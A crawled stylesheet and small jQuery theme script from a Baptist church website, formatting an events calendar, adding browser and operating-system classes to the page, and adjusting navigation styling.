.uk-container article > .uk-margin-medium{margin-top:0px !important;border-left:6px solid;border-color:#003466;padding-left:20px;font-size:24px}#tm-main .uk-container article > .uk-margin-medium em{color:black !important}.mec-full-calendar-wrap .mec-calendar-events-sec > article > .mec-event-title > .event-color{display:none}#tm-main .uk-container article > h2.subtitle{font-weight:bold;font-size:28px}.page-id-371 .single-featured-image-header img{object-position:left;object-fit:cover}#post23 .uk-h2,h2{text-align:center}#post23 .uk-h2,h3{text-align:center}#post23 .uk-margin-medium{font-style:italic}#post23 .uk-margin-medium a{color:black;text-decoration:underline}#post-918 .uk-margin-medium a{color:black;text-decoration:underline}#post-918 .uk-margin-medium > .s1{font-weight:bold}#gform_1 .gform_heading h3.gform_title{text-align:left !important}#tm-main .uk-container article > h2.subtitle{color:black;text-transform:uppercase}h2.subtitle{font-family:'the_secretregular';line-height:1;text-transform:none !important;font-size:90px !important;color:#003466 !important;font-weight:normal !important;text-align:left;text-indent:30px}#mec_skin_443 .mec-totalcal-box .mec-totalcal-view span.mec-totalcal-listview{color:black}#mec_skin_443 .mec-totalcal-box .mec-totalcal-view span.mec-totalcal-weeklyview{color:black}#tm-main .uk-container article > h2.subtitle:after{background:white}#post-18 .uk-margin-medium a{color:black;text-decoration:underline}@media only screen and (max-width:1299px){.single-featured-image-header .entry-title h1{font-size:30px}h2.subtitle{font-family:'the_secretregular';text-transform:none !important;font-size:40px !important;color:#003466 !important;font-weight:normal !important;text-align:left;text-indent:20px}#tm-main .uk-container article > .uk-margin-medium{font-size:20px}aside .uk-nav li.uk-active > a{font-size:22px}aside .uk-nav .uk-nav-sub li.uk-active > a{font-size:20px}aside .uk-nav .uk-nav-sub li > a{font-size:18px}.page-id-371 aside img{max-width:424px;margin:0 auto}aside .uk-nav .uk-nav-sub li > a{padding-bottom:5px}aside .uk-nav li.uk-active > a{padding-bottom:5px}}@media only screen and (max-width:959px){#tm-main .uk-container > div > div:first-child{width:100%}}@media only screen and (max-width:639px){.single-featured-image-header{height:200px}.single-featured-image-header img{height:100%;object-fit:cover;object-position:center}}body:not(.home) .ruled-heading:after{background:#fad281}#subpage-text h2{color:#6b5189;font-size:36px}#subpage-middle .uk-container{background:#5d4577;padding:50px 20px;max-width:700px}#subpage-middle .uk-container .uk-first-column p{color:#fff;margin-top:0}#subpage-middle .uk-container .uk-first-column h3{color:#ac9bc2;margin:0}#subpage-middle .uk-container .uk-first-column h2{color:#fff}#subpage-bottom h3{color:#4e3a64}

--- FILE ---
content_type: text/javascript
request_url: https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8
body_size: 511
content:
/* Calendar */
jQuery('#upcoming-events .mec-event-d').each(function(){
// obtain text and break it at the space
var t = jQuery(this).text().split(' ');
// rename 'foo' and set its content
jQuery(this).addClass('month').text(t[0]);

// create new element and put it after foo
jQuery('<span>', {class: 'day', text: t[1]}).insertAfter(this);

});


// Create a closure
(function(){
    // Your base, I'm in it!
    var originalRemoveClassMethod = jQuery.fn.removeClass;

    jQuery.fn.removeClass = function(){
        // Execute the original method.
        var result = originalRemoveClassMethod.apply( this, arguments );

        // trigger a custom event
        jQuery(this).trigger('cssClassChanged');

        // return the original result
        return result;
    }
})();

// document ready function
jQuery(function(){
    jQuery(".mec-load-more-button").bind('cssClassChanged', function(){ 
       
/* Calendar */
jQuery('#upcoming-events .mec-event-d').each(function(){
    // obtain text and break it at the space
    var t = jQuery(this).text().split(' ');
    // rename 'foo' and set its content
    jQuery(this).addClass('month').text(t[0]);
    
    // create new element and put it after foo
    jQuery('<span>', {class: 'day', text: t[1]}).insertAfter(this);
    
    });
    });
});

// body.mozilla.windows hits Internet Explorer
jQuery.each(jQuery.browser, function(i) {
    jQuery('body').addClass(i);
    return false;  
});


// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    jQuery('body').addClass(match[0]);
};

jQuery('#upcoming-events article > .mec-topsec .col-md-6 .mec-event-description').text(function (_,txt) {
    return txt.slice(0, -3);
});


jQuery("#tm-main .uk-container aside > div > div > div .uk-nav > li.uk-active").addClass("uk-open");